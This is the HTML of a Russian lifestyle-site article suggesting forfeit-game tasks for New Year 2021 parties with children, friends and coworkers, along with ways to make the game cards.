id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td
class=today>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Фанты на Новый 2021 год"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/fanty-na-novyj-2021-god/"><meta
itemprop="headline" content="Фанты на Новый 2021 год"><meta
itemprop="description" content="Нужны интересные игры на Новый 2021 год – смотрите, какими могут быть новогодние фанты с приколами и веселыми заданиями"><meta
itemprop="datePublished" content="2019-12-28"><meta
itemprop="dateModified" content="2019-12-28"><meta
itemprop="url" content="https://2021god.com/fanty-na-novyj-2021-god/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-91825 class="post-91825 post type-post status-publish format-standard has-post-thumbnail hentry category-novyj-god-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat11-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></span></span>
<span
class="date updated">28.12.2019</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%A4%D0%B0%D0%BD%D1%82%D1%8B+%D0%BD%D0%B0+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+2021+%D0%B3%D0%BE%D0%B4%20https%3A%2F%2F2021god.com%2Ffanty-na-novyj-2021-god%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Ffanty-na-novyj-2021-god%2F&amp;t=%D0%A4%D0%B0%D0%BD%D1%82%D1%8B+%D0%BD%D0%B0+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+2021+%D0%B3%D0%BE%D0%B4" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Фанты на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Фанты на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top.jpg 780w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/fanty-na-novyj-2021-god/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Фанты на Новый 2021 год</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Варианты игры в фанты</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Фанты для детей</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Фанты для шумной компании</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Фанты для корпоратива</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_1">5</span> Заключение</a></li></ul></div><div
class=fpm_start></div><p>Планируя развлечения для гостей на Новый 2021 год, стоит подобрать несколько веселых новогодних игр, например, предложить всем сыграть в фанты с приколами, что обязательно оживит атмосферу и заставит гостей ненадолго оторваться от стола.</p><p><em><span
class=advice>Суть игры заключается в том, что участник, определенный случайным жребием, должен выполнить задание. Естественно, никто заранее не может знать, ни каким будет следующее задание, ни кому выпадет его выполнять.</span></em></p><p>Стоит заметить, что игра в фанты очень нравится и детям, и взрослым. Главное правильно подобрать задания с учетом  возраста, интересов и готовности ваших гостей к экспериментам и шуткам.</p><p><img
decoding=async class="aligncenter size-full wp-image-91828 lazyload" src=[data-uri] alt="Новогодние фанты на 2021 год для детей и взрослых" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-91828" src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1.jpg alt="Новогодние фанты на 2021 год для детей и взрослых" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i>Варианты игры в фанты</span></h2><p>Существует несколько вариаций игры в фанты, что предоставляет возможность подобрать на Новый Год 2021 наиболее оптимальный для вашего коллектива.</p><p><strong>Вариант №1 (классический)</strong></p><p>Каждый из гостей передает ведущему какую-то вещь. Все предметы складывают в новогодний мешок. Ведущий рандомно достает предмет и спрашивает всех, кто является его обладателем. Гости должны угадать исполнителя фанта, а тот, чья вещь попалась – выполнить задание.</p><p><strong>Вариант №2 (не собираем вещи)</strong></p><p>Вместо предметов можно использовать просто плотно скрученные записки с именами участников, или же заранее подготовленные листочки, на которых в интересной форме характеризуется каждый из гостей.</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p><strong>Вариант №3 (с карточками)</strong></p><p>В данном случае задания придумывают сами гости и пишут их на листочках. Тянуть фанты можно по очереди из шляпы (или мешка). Также определять следующего участника может тот, кто выполнял предыдущее задание.</p><p><strong>Вариант №4 (веселый выбор)</strong></p><p>Определять исполнителя можно, играя в «картошку». Любой предмет передают друг другу, пока играет музыка. На ком музыка прервется, тот и получает фант.</p><p><strong>Вариант №5 (двойной выбор)</strong></p><p>В данном случае на карточках пишут и имена участников, и задания, а Дед Мороз и Снегурочка определяют пару «участник» + «фант».</p><p><span
class=advice>Но самое главное в этой игре, конечно же, сами фанты (задания). Они должны быть веселыми, интересными, поднимающими всем настроение. Важно учитывать характеры собравшихся и не писать на фантах то, что может кого-то обидеть, расстроить или поставить в неловкое положение.</span></p><h2><span
id=i-2>Фанты для детей</span></h2><p>Если в вашей компании будут дети, можно подготовить для них веселые фанты, за выполнение которых можно получить небольшой подарочек на Новый Год 2021 (сладости, фигурки символа года, календарики, закладки с изображением крысок и т.д.)</p><p><img
decoding=async class="aligncenter size-full wp-image-91827 lazyload" src=[data-uri] alt="Идеи новогодних фантов для детей на 2021 год" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-91827" src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4.jpg alt="Идеи новогодних фантов для детей на 2021 год" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-4-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Маленьким непоседам можно предложить такие несложные задания:</p><ul>
<li>спеть песенку;</li>
<li>рассказать стишок;</li>
<li>отгадать загадку;</li>
<li>вспомнить 5-10 мультфильмов про Деда Мороза (или просто с новогодней тематикой);</li>
<li>нарисовать с закрытыми глазами (елочку, персонажа из мультиков, символ года, маму, кого-то из гостей, Деда Мороза);</li>
<li>нарисовать елочку, держа карандаш в зубах;</li>
<li>найти подарок, заранее спряденный в комнате, по подсказкам «холодно» и «горячо»;</li>
<li>показать без слов животное или предмет, указанный в карточке;</li>
<li>взять с блюда фрукт (или его кусочек) без рук и угадать, что это было;</li>
<li>повторить скороговорку с карамельками за щеками;</li>
<li>с завязанными глазами украсить дождиком соседа;</li>
<li>сделать из фруктов лицо клоуна (положите на блюдо апельсин, киви, виноград, маслины, изюм и т.д.);</li>
<li>прыгать от стены до стены с зажатым между коленями воздушным шариком;</li>
<li>пройтись по комнате в туфлях на высоких каблуках;</li>
<li>спеть знакомую песенку, заменяя некоторые слова звуками животных (в фанте необходимо указать какие слова на что заменить);</li>
<li>сочинить страшилку « В темной-темной комнате&#8230;»;</li>
<li>описать персонаж любимого мультика так, чтобы остальные гости его угадывали;</li>
<li>сыграть мотив песенки, используя крышку от кастрюли как барабан;</li>
<li>найти с закрытыми глазами кого-то из гостей по описанию ведущего;</li>
<li>промяукать или прогавкать новогоднюю песенку.</li></ul><p>Помните, чем меньше участники игры, тем проще должны быть фанты.</p><h2><span
id=i-3>Фанты для шумной компании</span></h2><p>Планируете отмечать праздник в кругу друзей – предлагаем подготовить на Новый Год 2021 веселые фанты с приколами. Игра обязательно понравится гостям, поднимет всем настроение и подарит массу ярких эмоций.</p><p><img
decoding=async class="aligncenter size-full wp-image-91829 lazyload" src=[data-uri] alt="Фанты для праздника с друзьями на Новый Год 2021" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-91829" src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5.jpg alt="Фанты для праздника с друзьями на Новый Год 2021" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-5-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Для «взрослых» фантов годятся многие идеи из детского блока, ведь почувствовать себя ребенком – это так весело. Если же хотите добавить нотку пикантности и подогреть градус атмосферы, можно разбавить задания такими вариантами:</p><ul>
<li>посчитать присутствующих считалочкой и поцеловать в щечку избранного;</li>
<li>сказать комплименты каждому из друзей;</li>
<li>подобрать тотем среди животных для каждого друга;</li>
<li>набрать в рот воды и слушать шутки друзей 3 минуты;</li>
<li>составить историю из слов, рандомно написанных на листе каждым из участников;</li>
<li>собрать команду помощников и разыграть сказку по заданному сценарию;</li>
<li>продефилировать по комнате, одев обувь не на ту ногу;</li>
<li>рассказать новогодний стишок (спеть песенку) голосом из фильма ужасов;</li>
<li>сделать новогоднюю прическу кому-то из присутствующих (можно тоже разыграть кому);</li>
<li>произнести «речь президента», стоя на табуретке;</li>
<li>лопнуть воздушный шарик, не касаясь его руками;</li>
<li>придумать себе костюм крысы и в нем сходить в магазин;</li>
<li>одеть костюм Деда Мороза и поздравить 5-10 человек, даря им конфетки или воздушные шарики;</li>
<li>сделать мумию из добровольца, используя рулон туалетной бумаги (жертву тоже можно определить среди участников);</li>
<li>придумать костюм снегурочки из туалетной бумаги и фольги.</li></ul><p>Загадывая желание друзьям главное учитывать, что люди готовы сделать, а что нет. Помните, игра должна доставлять только радость.</p><h2><span
id=i-4>Фанты для корпоратива</span></h2><p>Если в случае с друзьями все максимально просто, то подобрать фанты на  корпоративный Новый Год 2021 может оказаться куда сложнее, ведь вы не знаете предпочтения всех сотрудников. Конечно, можно ограничиться классическим «детским» набором максимально безобидных заданий, но ведь мы не ищем легких путей, и в любом хорошем сценарии торжества должна быть «перчинка», которая заставит людей взбодриться.</p><p><img
decoding=async class="aligncenter size-full wp-image-91830 lazyload" src=[data-uri] alt="Фанты для коллег на Новый Год 2021" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-91830" src=https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6.jpg alt="Фанты для коллег на Новый Год 2021" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6.jpg 720w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2019/12/fanty-na-novyj-2021-god-6-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Итак, для коллег в преддверии 2021 года мы предлагаем загадать такие креативные задания:</p><ul>
<li>составить имя коллектива, используя только первые буквы имен всех присутствующих;</li>
<li>придумать характеристику 3-м гостям и зачитать, чтобы все угадали кто это (тем, кого загадали можно презентовать утешительные вкусняшки);</li>
<li>сделать комплимент присутствующим, подчеркивая его самую хорошую черту характера (самый добрый, самый честный, самый веселый и т.д.);</li>
<li>угадать коллегу с закрытыми глазами;</li>
<li>определить коллег по креативным описаниям (можно соревноваться с коллективом и просить помощь зала);</li>
<li>придумать слоган для коллектива;</li>
<li>придумать и нарисовать эмблему сегодняшнего праздника;</li>
<li>провести экскурсию по офису, используя слова и предметы, написанные каждым из участников;</li>
<li>рассказать, как проходит рабочий день, заменив «обязательные» слова чем-то более веселым («обязательные» определите в зависимости от сферы деятельности);</li>
<li>составить рассказ «1 день из жизни офиса», используя слова и фразы, предложенные в фанте.</li></ul><h2><span
id=i-5>Заключение</span></h2><p>Конечно, проще всего купить готовые наборы для игры, но гораздо интереснее сделать свои оригинальные фанты на Новый 2021 год, тем более что это достаточно просто.</p><p><strong>Способ №1.</strong> Можно расчертить листок бумаги, вписать задания в ячейки, а после разрезать, получив набор карточек.</p><p><strong>Способ №2.</strong> Используя текстовый процессор MS Word или другую аналогичную программу, можно сделать все намного быстрее. Достаточно просто добавить на лист таблицу, вписать задания и украсить фанты тематическими картинками. Получится очень оригинально. Далее распечатываем на цветном принтере (желательно используя плотную бумагу) и разрезаем на отдельные карточки.</p><p><strong>Способ №3.</strong> Все задания распечатать на листе, предварительно пронумеровав, а вытаскивать только листочки с номером.</p><p>Предлагаем почерпнуть еще больше оригинальных идей для игры на Новый Год 2021 из обзора готовых комплектов фантов:</p><p><iframe
loading=lazy title="Новогодние фанты игра для компании" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/UmLs5R_55Oc?feature=oembed" class=lazyload></iframe></p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/gadaniya-na-novyj-2021-god/ >Гадания на Новый 2021 год</a></li>
<li><a
href=https://2021god.com/plakaty-na-novyj-2021-god-svoimi-rukami/ >Плакаты на Новый 2021 год своими руками</a></li>
<li><a
href=https://2021god.com/zagadki-na-novyj-2021-god-s-otvetami/ >Загадки на Новый 2021 год с ответами</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-91825 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=89ba269771><img
id=rating_91825_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(91825, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91825_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(91825, 1, 'Звёзд: 1');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91825_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(91825, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91825_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(91825, 2, 'Звёзд: 2');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91825_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(91825, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91825_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(91825, 3, 'Звёзд: 3');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91825_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(91825, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91825_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(91825, 4, 'Звёзд: 4');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_91825_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(91825, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_91825_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(91825, 5, 'Звёзд: 5');" onmouseout="ratings_off(0, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (Пока оценок нет)<br><span
class=post-ratings-text id=ratings_91825_text></span><meta
itemprop="name" content="Фанты на Новый 2021 год"><meta
